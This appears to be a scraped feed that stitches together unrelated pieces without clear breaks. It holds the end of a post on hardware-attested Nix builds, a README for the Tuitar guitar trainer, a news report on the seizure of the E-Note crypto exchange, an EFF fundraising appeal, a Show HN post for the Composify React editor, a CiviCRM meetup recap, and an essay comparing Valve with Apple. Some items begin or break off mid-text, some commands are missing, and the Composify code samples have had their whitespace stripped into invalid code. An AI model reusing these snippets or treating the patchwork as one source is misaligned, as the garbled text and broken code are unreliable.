This is better than existing remote builders, and is quite easy to implement
(it's the first thing we did). But there is still a lot that can go wrong: one
build might escape its sandbox, and then influence the other. Or the Nix daemon
itself can be exploited.
Much better is to
replace
the sandbox that Nix builds run in with a
hardware-attested, very minimal VM. In the sandbox, hardly anything is needed
besides the builder script of the derivation itself, and its dependencies.
In fact, you don't need Nix, and, for the most part, you
don't even need network access
(the exception
are fixed-output derivations). We can then attest the tuple
(input derivation, Merkle-tree hash of dependencies, output hash)
together
with the VM boot measurements. (Note that we
don't
in the VM verify the
attestation reports of the dependencies, leaving that to the end user, since
that allows for varying trust policies — important if, for example, some
system is compromised.)
This is an incredibly powerful thing. If hardware-attestation lived to its full
promise, the attestation report would be
completely trustworthy proof
that
the right thing was built
given
the VM (e.g., the Linux kernel, bootloader and firmware versions)
and trust in hardware manufacturers manufacturing process and key management.
?
Anyone could accept this proof and be safe. (We also have a simple patch to
Nix to make signature verification of substitution more configurable, so that
Nix itself could start accepting such evidence, and requiring hardware-attested
builds in your server or machine be made trivial. Upvote
the issue
!)
Of course, that's too good to be true. There have been attacks on such hardware,
and some are still exploitable. In fact, it is generally a bad idea to think
of hardware protections as absolute, and to instead see them as deterrents much
in the same way that you would likely think of a bank vault — and, like
a bank vault, to consider whether the cost of the attack is lower than the benefit.
Significantly, the extant attacks rely
of having
physical access to the machine
. This is a dramatically different
threat model to software attacks — it's much harder in most cases to gain
physical access to a machine, and much more likely to result in being caught.
If you are using a cloud provider and your
worry is nation-state threat actors, or deliberately the cloud provider itself,
however, you should certainly be worried about this. You can, of course, combine
hardware attestation with on-prem servers (and a couple of cameras to watch
over them). Despite the fact that remote attestation is usually described as
securing yourself against your cloud providers, I think it makes a lot of sense
with servers you manage yourself.
Because hardware attacks are possible, one should not trust
any
build with
the correct measurements, signed by hardware keys from Intel or AMD. Having
physical access to a computer can, with certain
attacks
, allow one to sign
spurious measurements, so an attacker would only need physical access to
one
such computer. Instead, you should only accept signatures from machines in
physical control of entities you trust.
Because attestation reports contain information about so much that can influence
a build, they also make it easy to assess the impacts of compromises and to
effectively recover from them. If a particular version of Linux or the firmware
is the problem, or if a particular machine was physically accessed, you know
exactly what builds they were responsible for.
There's of course a lot about attestation that we didn't cover or
simplified substantially. For hardware, details vary considerably between
manufacturers, and between generations; it's useful to pick one manufacturer
and learn more about it.
Hardware attestation can be combined with independent rebuilds to increase
confidence even more in the result. In particular, rebuilding every derivation
twice, in different cloud providers (or once on-prem), and on AMD
and
Intel,
is probably a very good idea, reducing the impact of both manufacturer-specific
attacks and of cloud provider compromises.
One thing I didn't talk about is how evidence can be
chained
to support broader
conclusions. For example, one could run an attested Nix
evaluator
that gives
you as output only the drv file corresponding to a particular Nix file (or
output of the flake file). This can be combined with attestations about builds
to attest file-to-build-output mappings. These combinations can become complex;
frameworks such as
in-toto
can help.
In the next blog post, we'll talk about how we can have a similarly high level
of assurance that no program besides the intended one can
read the inputs or
outputs of a build
— how we can have, in short, confidential builds.
There are some issues with per-build sandboxes that we still have to work out
(for instance, that they take a long time to start up), and setting this system
up still requires a lot of involvement on our part and consideration of the
specific use. Additionally, it's more expensive and slower than non-attested
builds. So we don't expect to enable these for all customers in the near future.
But if you think your company might benefit from this, do reach out. A big
benefit of this approach is that
using
the attestations once someone has
set up the build pipeline is remarkably simple.
Tuitar – A portable guitar training tool and DIY kit
Tuitar
is currently in prototype stage but you can still try it out and contribute to the project.
The plan is to feature it on
CrowdSupply
once the firmware and hardware are stable. Let me know if you are interested in supporting the project or have
any feedback
!
All of this is built on livestream as a part of a series called
Becoming a Musician
(100+ hours of content!)
Follow
@tuitardev
on X (Twitter) to not miss any updates!
Tuitar
was originally designed to run in the terminal.
So you can install the binary here:
cargo install tuitar --locked
And run it with:
If you want the full experience, you can also
build the kit
, which looks like this:
Features
Tuning
Tuitar
offers real-time visualizations from
an input source
which can be used for tuning your guitar or other instruments.
The
frequency
graph above shows the detected frequency of the input sound. When a fundamental frequency is detected, the closest musical note is being displayed with the respective
cents
with a bar at the top.
Also, the dots next to the displayed note indicate the distance to the perfect note in cents (left/red for flat, right/green for sharp).
When the displayed note is green and the bar is centered, it means that the input sound is perfectly in tune with that note.
Fretboard Tracking
Tuitar
can track the notes you play on your guitar in real-time and display them on a virtual fretboard.
The default (
live
) mode shows the currently pressed strings and frets:
One fun thing you can do is to switch to
random
mode which is a small game where you get points by playing the correct notes shown on the screen. There is a timer and a score counter at the top.
The
song
mode is also available which shows the notes of a pre-loaded song. It's useful for learning riffs, solos or any melody.
Note
You can load a song onto the device by placing the MIDI file (
.mid) or Guitar Pro file (
.gp3, _.gp4, _.gp5) into the
tuitar-core/songs
directory and re-flashing the
firmware
. This will be made more user-friendly in the future.
The
scale
mode also helps with learning scales.
The available scales are:
Major and Minor
Pentatonic (Major and Minor)
Blues
Mixolydian
Dorian
Lydian
You can also press the mode and menu buttons to toggle the root note. (See
controls
for more information.)
In every fretboard mode, turning the control knob will change the focused region of the fretboard. This is useful for practicing scales or riffs in different positions.
Unison
is also supported, so you can play the same note on different strings and it will be highlighted on the fretboard.
Signal Analysis
If you need additional information about the input signal, you can use the
waveform
and
spectrum
graphs.
Waveform
Shows the raw audio signal over time. You can change the focused region in the chart by turning the knob. It is especially useful for debugging the input since the y-axis is simply shows a voltage from 0 to 3.3V.
Click to see the demo
Spectrum
Shows the frequency spectrum of the input signal. Especially useful for dB measurements and debugging the input. The x-axis is frequency in Hz while the y-axis is the amplitude in dB.
Click to see the demo
UI
Input modes
Tuitar
currently supports
2
input modes:
Microphone input
Jack input (6.35mm)
Press the
mode
button to switch between the input modes. The current mode is displayed at the left bottom corner of the screen. (
[M]
or
[J]
)
FPS
The current FPS is being shown on the right bottom corner of the screen.
Controls
Tuitar
has a simple control scheme with
2 buttons
and
2 knobs
.
The controls are context-sensitive, meaning they change their function based on the current tab.
Global
Control
Action
Function
Gain knob
Turn
Adjust input gain (jack sensitivity)
Fretboard
Control
Action
Function
Mode button
Short press
Switch fretboard mode (Live ↔ Random ↔ Scales ↔ Song)
Mode button
Long press
Switch input mode (Mic ↔ Jack)
Menu button
Short press
Go to the next tab
Menu button
Long press
Change scale
Mode + Menu
Short press
Toggle root note or song
Ctrl knob
Turn
Scroll fretboard
Frequency/Spectrum/Waveform
Control
Action
Function
Mode button
Short press
Switch input mode (Mic ↔ Jack)
Menu button
Short press
Go to the next tab
Ctrl knob
Turn
Scroll frequency chart
It only supports pitch detection and fretboard tracking for now, but you can use it to practice your guitar skills without the hardware.
Old Demos
Here are some demos from the development phase.
Tuitar
running on ESP32 T-Display:
tuitar-demo.mp4
With jack input:
tuitar-demo2.mp4
License & Contributions
This project can be used under the terms of the
Apache-2.0
or
MIT
licenses.
Contributions to this project, unless noted otherwise, are automatically licensed under the terms of both of those licenses.
🦀 ノ( º _ º ノ) -
respect crables!
Feel free to open issues or PRs for improvements, bug fixes, or ideas!
US seizes E-Note crypto exchange for laundering ransomware payments
Bleeping Computer
www.bleepingcomputer.com
2025-12-18 16:13:03
Law enforcement has seized the servers and domains of the E-Note cryptocurrency exchange, allegedly used by cybercriminal groups to launder more than $70 million. [...]...
Law enforcement has seized the servers and domains of the E-Note cryptocurrency exchange, allegedly used by cybercriminal groups to launder more than $70 million.
It is believed that the funds originated from ransomware and account takeover attacks, and were subsequently funneled through an international network of “money mules.”
“Since 2017, the FBI identified more than $70,000,000 of illicit proceeds of ransomware attacks and account takeovers transferred via E-Note payment service and money mule network, including laundered funds stolen or extorted from U.S. victims,”
reads the Department of Justice announcement
.
International partners (the Finnish National Bureau of Investigation and the German Police), along with the U.S. Department of Justice, the Michigan State police, and the Federal Bureau of Investigation, confiscated the domains
e-note.com
,
e-note.ws
, and
jabb.mn
, and took down the mobile apps associated with them.
Seizure notice on E-Note's main domain
Source: BleepingComputer
Law enforcement agents also seized servers hosting the platform and its mobile applications, as well as copies of customer databases and transaction records.
It is important to note that operators of some illegal services
build mobile apps
as an alternative communication channel between customers and vendors. The purpose is to offer increased privacy and hinder law enforcement tracking.
The U.S. Attorney’s Office has unsealed an indictment against Mykhalio Petrovich Chudnovets, 39, a Russian national believed to be the operator of E-Note, charging him with one count of money laundering conspiracy.
Chudnovets began offering money-laundering services to cybercriminals in 2010, facilitating the transfer of funds across countries and converting cryptocurrency proceeds into fiat currency.
No arrests have been made, but Chudnovets now faces 20 years in prison.
The seizure of client database and transaction details may lead to the identification of more cybercriminals and users of the E-Note service, and may help law enforcement with future actions.
Broken IAM isn't just an IT problem - the impact ripples across your whole business.
This practical guide covers why traditional IAM practices fail to keep up with modern demands, examples of what "good" IAM looks like, and a simple checklist for building a scalable strategy.
Stand Together to Protect Democracy
Electronic Frontier Foundation
www.eff.org
2025-12-18 16:12:30
What a year it’s been. We’ve seen technology unfortunately misused to supercharge the threats facing democracy: dystopian surveillance, attacks on encryption, and government censorship. These aren’t abstract dangers. They’re happening now, to real people, in real time.
EFF’s lawyers, technologists, ...
What a year it’s been. We’ve seen technology unfortunately misused to supercharge the threats facing democracy: dystopian surveillance, attacks on encryption, and government censorship. These aren’t abstract dangers. They’re happening now, to real people, in real time.
MAKE A YEAR END DONATION—HELP EFF UNLOCK CHALLENGE GRANTS!
If you
donate to EFF before the end of 2025
, you’ll help fuel the legal battles that defend encryption, the tools that protect privacy, and the advocacy that stops dangerous laws—and you’ll help unlock up to $26,200 in challenge grants.
📣 Stand Together: That's How We Win 📣
The past year confirmed how urgently we need technologies that protect us, not surveil us. EFF has been in the fight every step of the way,
thanks to support from people like you.
Get free gear when you join EFF!
This year alone EFF:
Launched a resource hub to help users understand and fight back against
age verification laws
.
Challenged San Jose's
unconstitutional license plate reader database
in court.
Sued demanding answers when
ICE spotting apps
were mysteriously taken offline.
Launched Rayhunter to detect
cell site simulators
.
Pushed back hard against the EU's Chat Proposal that would
break encryption for millions
.
After 35 years of defending digital freedoms, we know what's at stake: we must protect your ability to speak freely, organize safely, and use technology without surveillance.
We have opportunities to win these fights, and you make each victory possible.
Donate to EFF by December 31
and help us unlock additional grants this year!
Already an EFF Member? Help Us Spread the Word!
EFF Members have carried the movement for privacy and free expression for decades. You can help move the mission even further! Here’s some sample language that you can share with your networks:
EFF is a member-supported U.S. 501(c)(3) organization. We’re celebrating TWELVE YEARS of top ratings from the nonprofit watchdog Charity Navigator! Your donation is tax-deductible as allowed by law.
Show HN: Composify – Open-Source Visual Editor / Server-Driven UI for React
Composify is an open-source library that adds a visual editor to your React application. It lets non-developers build pages using your existing production components, so engineers can focus on actual feature work.
Most visual builders force you into a binary choice: use a rigid page builder with generic components (Wix, Squarespace) or adopt a complex headless CMS that requires modifying your code to fit their platform (Builder.io, Puck, Storyblok).
Composify sits in the middle. It is a visual interface for your actual component code. Register your components once, and anyone on your team can use them to build pages visually. Your design system stays intact. Marketing and content teams compose pages without filing tickets.
It's just a React library. Works with Next.js, Remix, or any React environment. You own your data.
Important
: Import this catalog file at your app's entry point (like
index.tsx
or
_app.tsx
) so the registration happens before the app renders.
Render Your Components
Once registered, you can render JSX from a string using the
Renderer
component:
// page.tsximport{Renderer}from'@composify/react/renderer';constsource=` <div> <h1>Welcome to Composify!</h1> <Text textAlign="center">This is a simple example.</Text> </div>`;exportconstPage=()=>(<Renderersource={source}/>);
Edit Visually
To let users edit the content, use the
Editor
component:
// editor.tsximport{Editor}from'@composify/react/editor';import'@composify/react/style.css';constsource=` <div> <h1>Welcome to Composify!</h1> <Text textAlign="center">This is a simple example.</Text> </div>`;exportconstPage=()=>(<Editortitle="My Page"source={source}onSubmit={console.log}/>);
Users can drag and drop components, modify props via the sidebar, and nest elements. Upon save, the editor serializes the tree back into a clean JSX string.
Why Composify?
We built Composify to solve a common problem. Engineers build component libraries, but only engineers can use them effectively.
Ship UI changes without deployments
Most apps ship with a hard-coded UI. Even small tweaks require a full redeploy. With Composify, your UI lives on the server. Change it there, and it's live everywhere, instantly. No CI/CD, no app store reviews, no waiting.
Big tech does this already. Airbnb has
Ghost Platform
. Yelp built
CHAOS
. Lyft and Shopify have their own SDUI systems. Composify gives you that same power without the in-house infrastructure.
Unblock your team
In most companies, small UI tweaks end up in the engineering backlog. Marketing wants to launch a promo. Content editors want to tweak a landing page. The ops team is running a seasonal campaign.
With Composify, the roles become clear:
Engineers focus on what they do best: building robust, reusable components
Non-developers use the visual editor to bring those components to life
A/B testing and rapid prototyping
Want to test a different page layout for a user segment? Or prototype a feature directly in production? Swap out page structures, personalize onboarding flows, test new CTAs. It all happens server-side. No redeploys. No branching strategies.
Better than headless CMS
Traditional CMSs lock you into themes and templates. You end up rebuilding your design system inside a clunky page builder, and the result never quite matches your actual app.
With Composify, content teams use the same components that power your core product. What they edit is exactly what ships.
We welcome contributions. Whether you're fixing bugs, adding features, or improving docs, pull requests and issues are always welcome.
License
This project is licensed under the
Elastic License 2.0
. Free to use for most cases, with some restrictions on offering Composify as a hosted service. See the license file for details.
🎄 A Festive CiviCRM Catch-Up in Birmingham
CiviCRM
civicrm.org
2025-12-16 15:48:53
🎄 A Festive CiviCRM Catch-Up in Birmingham
As the year drew to a close, we were delighted to bring the UK CiviCRM community together for a festive meetup in Birmingham on 9 December.
The meetup began in the best possible way, with dinner at a lovely local restaurant, giving everyone a relaxed ...
As the year drew to a close, we were delighted to bring the UK CiviCRM community together for a festive meetup in
Birmingham on 9 December
.
The meetup began in the best possible way, with
dinner at a lovely local restaurant
, giving everyone a relaxed opportunity to catch up, share experiences from the year, and enjoy some seasonal cheer. 🍽️✨
The following day, conversations continued with an
open and wide-ranging discussion about the CiviCRM world
— from current challenges and successes to ideas for strengthening and supporting the UK community.
Looking ahead, there was plenty of enthusiasm for
future activities and events
, including:
A potential
UK CiviCRM meetup in Manchester in late February 2026
The idea of a
one-day, user-focused CiviCamp
, possibly hosted in
Birmingham or London in May 2026
More administration-focused training sessions
, responding to ongoing demand from users
And a
potential end-of-year mini sprint
, giving the community a chance to collaborate on practical improvements and shared goals
It’s encouraging to see so much energy and willingness to get involved as we look ahead to the coming year.
👉
For updates and further information, please keep an eye on the Mattermost site
, under the
UK Meetups channel
.
Wishing everyone in the CiviCRM community a
very Merry Christmas and a Happy New Year
— we look forward to seeing you again soon!
In November 2025, Valve “unveiled” the Steam Machine – a living room PC designed to bring your Steam library to the TV. Gaming press covered it as news, but what was missing from the headlines was that this is actually Steam Machine
2.0
. Valve already tried this a decade ago, and it flopped.
So why try again?
Because Valve learned from that failure. They learned what Apple had figured out years earlier – hardware, software, and services need to, to quote Jobs, “
just work
” (2011 WWDC).
This isn’t speculation. Take it from Valve co-founder Gabe Newell’s own thoughts on threats to PC gaming:
The threat right now is that Apple has gained a huge amount of market share, and has a relatively obvious pathway towards entering the living room with their platform [...] I think Apple rolls the console guys really easily. The question is can we make enough progress in the PC space to establish ourselves there, and also figure out better ways of addressing mobile before Apple takes over the living room?
(Talk at University of Texas’s LBJ School of Public Affairs, via
Polygon in 2013
)
Newell wasn’t worried about Nintendo, PlayStation, or Xbox; he was worried about Apple, who weren’t even in gaming then (and still aren’t today).
His solution? Run Apple’s playbook, but do it in reverse.
To understand what Valve is doing, it helps to see the paths both companies took, and how they mirror each other.
Apple’s path to becoming the modern corporate juggernaut that nobody saw coming even 20 years ago needs little introduction: Macs, to portable Macbooks, to portable music (iPods), to iPhones, to App Store, to Everything Else, each step further locking customers into the ecosystem through hardware that “just works”.
Steam came in 2003, created for easy management of updates for their games over the Internet (what today would be called a “proprietary launcher”). What Valve soon realized, though, is that they could turn this “cost” into a source of revenue by making their solutions available to other developers, and so came the Steam Store and services (2005). Over time, they built on this, adding features like Managed Matchmaking and Cloud Saves before they took their first crack at hardware in 2015 with Steam Machine 1.0 (aka the Steam Box).
The Steam Box… didn’t do so hot. We’ll get to that.
After that, the important points in the timeline to note for this narrative are the release of the Steam Deck (a portable PC gaming device, perhaps most analogous in function to the Nintendo Switch) in 2022, and the instigator for today, the announcement of the Steam Machine (2.0) for 2026.
Note: that’s concurrent users, not distinct users over the course of the weekend. As a global platform, it’s absolutely the case that distinct user count in a 24 hour time period is higher than that.
Uber reported ~190 million MAPC (Monthly Active Platform Consumers, i.e. “people who took a ride or bought Uber Eats delivery”)
for the most recent quarter
.
Many may be surprised to learn that the Steam Machine being released in 2026 is actually Steam Machine 2.0. Valve, for its part, seems to be tacitly trying to memory-hole the earlier model; essentially none of the messaging about the new release brings up the fiasco from a decade prior. However, it’s clear that Valve has internalized a lot of the failures from that affair:
It’s a perceived truism in the games industry that platform exclusives drive platform adoption. While I think this is on the whole significantly overstated, and it seems like the industry itself might be coming around on that, it’s hard to deny that the fact that many major games just didn’t run on the original Steam Machine’s software could hardly be called a selling point:
Probably the biggest issue holding back the Steam Machine at launch was the [...] fact they only run games that have Linux versions. Three of the platform’s biggest titles in recent years: The Witcher 3, Grand Theft Auto 5, and Metal Gear Solid V, still aren’t supported, which is a big problem for a machine aimed at gamers.
Steam Link,
launched in 2015
, allowed owners of (sufficiently powerful) PCs to stream games to the TV over your (hopefully uncluttered) WiFi network at a lower price point.
What did that mean? You had two options:
Purchase a new machine that cost anywhere from $500 to thousands and hook it up to your TV; or
Purchase a little stick for $50 and use the PC you probably already gamed on before all this as a local server for your games. You know, that PC running Windows, which apparently runs those games better anyway.
Gosh, I wonder which one consumers would want? /s
For this one, I’m just going to quote directly from another publication that ran a postmortem article on all this about a decade ago:
“We started thinking, ‘Hey, you know, we’re actually creating a middle-tier niche for this at this point,’” says [Michael Hoang, marketing manager @ iBuyPower]. “You have your console, you have your PC gamers, we’re right in between. We’re right in the middle where no one can really claim which one this is. So now we’re creating a new demographic that has never been created, so we have to do everything from the ground up at this point. And it was very, very hard to convince people, well, do I want to be a PC gamer? Do I want to stick with just being console? Or this new thing in the middle.
How does this compare to the situation in 2022 (with the Steam Deck) or 2026 (Machine 2.0)?
On the back of years of testing/improvements and launch of the Steam Deck, the Proton gaming compatibility layer for Linux means even some brand new games can, out of the box, often “just work” on SteamOS without tuning.
ProtonDB tracks compatibility
, and counts 7000+ games that are verified to work as well or almost as well as on Windows, and when sorting games by popularity on Steam (i.e. the main platform), you have to pass more than 40 at time of writing before you get one that isn’t at least “Gold” rated.
While the software still technically exists and is usable,
the hardware is dead
, and even the software has “better” open source alternatives that are recommended by the community as the go-to solutions (ref:
Moonlight/Sunshine
).
This one is less clear; while (at time of writing) the pricing of Steam Machine 2.0 is not confirmed, it has been stated that
it won’t be sold at a loss
despite only having the hardware to be performance-competitive with current-gen consoles (which
are
sold at a loss, and so would be expected to be cheaper). At a glance, it seems like Valve is setting themselves up for the same “are we PC gamers, console gamers, or something in the middle” question all over again.
However, there’s an argument to be made that, if the Steam Deck is the iPhone of gaming, then the Steam Machine is the iPad – an interoperable, friction-free extension of the software to a new form factor, built to fulfill a complementary purpose to the Deck. Moreover, “a slightly more expensive console” is an easier sell when you can
also
play your games on the go with the Steam Deck, in that (again) it centralizes your library.
Returning to the earlier-mentioned PC Gamer post-mortem:
What’s the best thing to come of iBuyPower’s SBX? The LED strip, says Hoang, which looked really nice.
Now, taking a look at the Steam Machine store page:
Jokes aside, I think Valve’s biggest takeaways from the debacle that was “Steam Machine 1.0” was that, for their vision of hardware to make sense as a customer purchase, it need to be smooth; they couldn’t just ship an MVP and build on it later, or rely on third-party partners specialized in hardware to build the rig while they made the software and hope that the two would meet in the middle. No, they needed to control the hardware, the software, the interface, the messaging, everything.
The parallels aren’t only in their trajectories and ultimate product offerings, though. A deeper examination of what makes these companies unique and valuable reveals more similarities, which is perhaps unsurprising considering that they are both also very, very successful.
Both Jobs and Newell view(ed) digital asset piracy as a problem of availability and convenience.
Jobs:
We believe that 80 percent of the people stealing stuff don’t want to be; there’s just no legal alternative. So we said, Let’s create a legal alternative to this. Everybody wins. Music companies win. The artists win. Apple wins. And the user wins because he gets a better service and doesn’t have to be a thief.
“We think there is a fundamental misconception about piracy. Piracy is almost always a service problem and not a pricing problem,” [Newell] said. “If a pirate offers a product anywhere in the world, 24 x 7, purchasable from the convenience of your personal computer, and the legal provider says the product is region-locked, will come to your country 3 months after the US release, and can only be purchased at a brick and mortar store, then the pirate’s service is more valuable.”
(2011, proxied quote from
The Cambridge Student
via
The Escapist
;
the link in that article is dead, and a search on the site for “Newell” turns up no results)
This take by Newell is borne out by results, as he goes on to explain:
“Prior to entering the Russian market, we were told that Russia was a waste of time because everyone would pirate our products. Russia is now about to become [Steam’s] largest market in Europe,” Newell said.
While Jobs is providing an optimistic view on people’s morals and Newell is looking more clinically at overall value like an economist, they both point at the same underlying idea, i.e. “users will pay for a good experience”. We return again to Jobs’s famous refrain of “it just works” – and customers will pay you when it does.
When Steve Jobs died in 2011, people left flowers at Apple stores. When Gabe Newell so much as posts on Reddit,
threads debating what happens to Steam without him
rack up thousands of upvotes and comments. Both companies have fanbases that behave less like customers and more like congregations.
Even after almost 15 years of Tim Cook at its head, when you think “Apple”, you think of the iconic image of Steve Jobs looking directly at the camera with his hand on his chin that
became the cover of Walter Isaacson’s biography
. Jobs’s ideas around design as the lodestone of product development, his relentless focus on the customer experience, his love for simplicity – all of these are written into Apple’s very DNA and are the exact things customers love about their products.
While the general public might not recognize the name, Gabe Newell is the same in gaming circles. One need look no further
than even reactions from those fans
when Gabe Newell questions his own celebrity treatment. And just like Apple, this cult-like veneration extends to the company itself – despite having been almost 20 years since the last mainline entry in the
Half-Life
series, memes and (half-?)jokes about “Half-Life 3 when” have not died down, and when Valve announced a prequel VR game in the series due to release in 2020,
the trailer racked up 10 million views in less than 24 hours
… and, of course, prompted
a fresh wave of “Half-Life 3 when?”
This phenomenon of fandom cannot be viewed as anything but a competitive advantage. Both companies have audiences that will literally hold off on buying things in case their “preferred” creator might enter the space, and watch their every move like hawks to determine what to “get hype” for.
Valve and Apple do differ in one major respect, however: Valve seems staunchly unwilling to pursue any explicit, strong lock-in.
Unlike Apple hardware, the Steam Deck does not need to be jailbroken in any way, and Valve explicitly
provides a guide
for how to go outside their ecosystem (and potentially brick your very expensive game machine). The messaging for the Steam Machine 2.0 seems equally “free”:
Yes, Steam Machine is optimized for gaming, but it’s still your PC. Install your own apps, or even another operating system. Who are we to tell you how to use your computer?
A useful lens for understanding the dynamics at play when talking about Valve/Steam is that of Aggregation Theory.
Aggregation Theory is a model and way of thinking about businesses enabled by the Internet and digitization, conceived and coined by Ben Thompson of Stratechery. Thompson labels “Aggregators” as businesses having three core characteristics:
A Direct Relationship with Users
Negligible Marginal Cost for Additional Users
Demand-Driven Markets with Decreasing Acquisition Costs
Is that a mouthful? Yes, and the big words hide a lot of complexity. For those who want to really understand it (something I encourage, as I think that a lot of both the successes and failures in recent times of tech companies, whether in product strategy or regulation, come from a misunderstanding of these dynamics), I’d encourage going to the source and spidering out to related, mentioned articles (Thompson does such a great job at linking between his pieces that I’m tempted to
provide a quasi-TVTropes warning first
):
However, for our purposes, I think we only need to engage with the concept at a high level.
Consider AirBnB (which might not initially seem like an aggregator), an example Thompson himself brings up often. Homesharing wasn’t a new concept that sprung fully-formed from Brian Chesky’s forehead; couchsurfers and foreign exchange students engaged in it for decades. What AirBnB did was
aggregate demand
– they made it trivially easy to find a nice place to stay. Once enough travelers were searching on AirBnB, hosts “had to be there”. Once enough hosts were listed, why would travelers look elsewhere? The platform became the default not by being the only option, but by being
the most convenient
.
In this regard, Steam works the same way.
Steam is inarguably an aggregator, and arguably close to the platonic ideal of one:
Direct Relationship with Users – As a customer, you make an account with Steam to activate products managed through it. While you don’t
have
to give them your payment information, it’s certainly more convenient to do so. It would almost require active commitment to avoid doing so: you’d have to exclusively buy game keys from other retailers, handle any and all in-game purchases directly with the game creators (if even possible), and deny yourself the ability to buy anything during the ever-rotating Steam Store sales that often feature deep discounts on a wide swath of games.
Negligible Marginal Cost for Additional Users – Steam is a digital storefront, so yes. Additional users are just an O(1) addition of rows in a few database tables. And while Steam obviously incurs some transaction costs when users buy things, who doesn’t pay the gatekeepers of Visa and Mastercard?
Demand-Driven with Decreasing Acquisition Costs – Steam is practically self-sustaining on both sides of its market. Customers not already on Steam are liable to wind up there by accident just buying a box copy of some game or another. That mass of users attracts developers, both small and large, even
ones that left
believing their fans would follow.
As a platform, Steam is also increasing lock-in:
SteamVR serves as the “platform” for VR development, driven by customer demand for Half-Life: Alyx, with the Steam Frame as the first-party platform (alongside already-existing VR hardware options like HTC Vive or Oculus Quest)
And now comes the Steam Machine to complete a “hardware trifecta” to mirror the iPad.
All of these hardware offerings are undergirded by the self-lock-in of users who have a significant portion (sometimes a supermajority) of their gaming libraries in Steam, which is (currently) non-transferable (c.f. iTunes/App Store/iCloud)
In this light, the parallels to Apple are hard not to see, but Apple “integrated forward” – they created great hardware that brought customers to them first, then slowly built the pretty walls around the garden users had entered, even as the garden itself expanded into new domains like mobile and watches.
Valve, by contrast “integrated backward” – they created the ecosystem first, offering both customers and developers amenities like managed updates, cloud saves, mod hosting, and content distribution networks before creating their own first-party hardware that leverages all that work.
A core contributor to the success of both Apple and Valve is that they both grew naturally (if in inverse directions):
Apple went from PCs, to laptops, to portable music, to smartphones as a generalization of their learnings from ‘portable music’, and finally to the modern ecosystem of software & peripherals (watches, headphones, VR).
Valve started in video games, then made a game launcher/update manager for their games, then offered that update management service to other developers with a storefront before finally getting to the hardware.
At each step, both companies responded to real market demand and simply did a better job at capturing that demand through UX. You can even see the proof by contradiction: The Steam Machine 1.0 shows where they perhaps moved too early or chased illusory demand, and a similar story may be repeating itself with Apple Vision.
It’s instructive to contrast this with Facebook’s “all-in” pivot to metaverse. At first blush, there are significant parallels to Valve, in that both Zuckerberg and Newell had built their fiefdoms in the lands of other empires and were trying to “escape their jailers”:
Newell was trying to get out of “Windows 8 jail” and the potential that Microsoft might smother their business with expansion of the Xbox business.
Zuckerberg wanted to leave the Apple/Google app platforms of iOS and Android, where their decisions around privacy could kneecap FB profits (ref: iOS’s
App Tracking Transparency
initiative), and run his own platform from which to derive value (or, being more cynical, collect rent).
However, it’s hard to imagine a bigger gap in outcomes between the two. Looking at the result of Facebook’s metaverse efforts in December 2025:
A stagnant Quest store/ecosystem
70 billion dollars in losses associated with the pivot
Perhaps most depressingly, investors drove stock 3-5% higher following release of news, indicating they were also fed up with this nonsense.
Why? Well, Zuckerberg’s big pivot was completely unbacked in demand, whether from customers or enterprises, to match the scale of the investment he decided to fling at it. Moreover, it had an at-best tenuous connection to the core competencies that Facebook had developed in scalable software, social networks, and advertising. Zuckerberg often talked about how everyone would interact with virtual avatars while on the go or in meetings across timezones or what have you, and how that tied into Facebook’s mission of connecting people, but as the saying goes: if you need to explain the joke, it isn’t funny.
All of this analysis begs the question: What sayeth the crystal balls?
If we’re looking at things as Aggregation Theorists, continued near-total monopoly is the obvious end result, absent significant developments:
What is important to note is that in all of these examples there are strong winner-take-all effects. All of the examples I listed are not only capable of serving all consumers/users, but they also become better services the more consumers/users they serve — and they are all capable of serving every consumer/user on earth.
Competition is difficult once a big aggregator has emerged, even for deep-pocketed incumbents. One need only look at famous examples like Yahoo or Bing vs Google, or Walmart vs Amazon. Epic Games already tries to offer competition in digital storefronts by leveraging the breakout success of Fortnite to launch their Epic Games Store, with a more generous revenue split for developers and the backing of Tencent to buy up store exclusives (even if timed only) by flinging money around. However, 7 years into the experiment, these terms don’t seem to have resulted in any significant upturning of the apple cart.
Ben Thompson (of Stratechery) suggests that traditional platforms might offer an avenue by which competition can rise,
looking at Shopify vis a vis Amazon
. However, it’s unclear what “a platform approach” might look like as competition in the context of gaming here. Indeed, if you asked me what an extensible platform might look like in gaming, I’d say that Valve are, themselves, operating closer to a platform than a straightforward aggregator by making Proton/SteamOS free for other companies to use and potentially develop on top of (ref: Lenovo Legion Go S and ASUS ROG Ally as competitors to Steam Deck that can use Proton/SteamOS (though by default ship with Windows 11)).
So, if the traditional mechanisms of the market find no purchase, might we look elsewhere?
Antitrust is also hard, at least based on dominant US thought. Those who know me personally will know that I’ve long railed against Robert Bork’s
consumer welfare standard
for evaluating mergers and antitrust.
I’m hardly the first or alone in this – perhaps most notably, former FTC Chair and current Mamdani transition team member Lina Khan first made her name penning “
The Amazon Antitrust Paradox
” as a direct refutation of Bork’s ideas. However, despite some recent small shifts suggesting that the climate may be changing, it remains
the
default standard, and considering that users specifically
choose
to go to the aggregators due to the benefits they offer (whether on price or quality), consumer welfare seems unlikely to find any justification for action.
However, there are potential avenues in forced service interoperability and data portability. In short, the idea is that regulations can mandate that platforms of sufficient size have to allow other services to be able to integrate in some (perhaps standardized, limited) ways with the incumbent giants. This is an idea that’s already being trialed by the EU via the Digital Markets Act (DMA) for messaging (even despite
some real and valid technical concerns
), and it’s also being partially (voluntarily, seemingly) rolled out in music streaming apps (
specifically between Apple Music and YouTube Music
). While it’s early days, if these initial forays work without significant snags, it may embolden other legislatures to make similar moves that ultimately wind up hitting Steam, forcing it to cooperate with EGS in some way like allowing Steam users to take their validly purchased games to EGS if they want.
However, while that criticism might hold water for some industry professionals, power-users, and gaming enthusiasts who want to find “hidden gems”, for the average consumer, Steam generally remains a good experience for discovery, purchase, and library management.
Looking forward, as a private company that is majority owned by Gabe Newell himself, Valve is not as vulnerable to the kinds of short-term shareholder pressures that public companies or heavily venture-funded companies like Facebook/Bytedance face. While that alone is no guarantee, the combination of profitability, patient capital, and founder control may stave off the specter of enshittification for some time yet, at least while current leadership remains.
That is, however, also why, as mentioned earlier, many fans fret about what might happen to Steam and Valve in the absence of GabeN.
While it’s hard to say what direction technology might go in the future (who could’ve predicted in Oct 2022 that the US economy’s growth would hinge on LLMs?), there is one obvious avenue that may pose a threat: Cloud Gaming is only getting better.
